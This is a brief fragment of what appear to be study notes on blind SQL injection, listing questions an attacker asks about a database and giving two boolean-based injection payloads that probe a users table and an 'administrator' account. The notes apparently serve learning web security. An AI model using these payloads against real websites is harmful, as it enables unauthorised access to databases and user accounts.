 1. Do we have a table that is called X.
' anD (SELECT 'a' FROM users LIMIT 1)='a'--
2. Do we have a column called Y in the X table?
' anD (SELECT 'a' FROM users WHERE username='administrator')='a'--
3. Do we have a value in table X.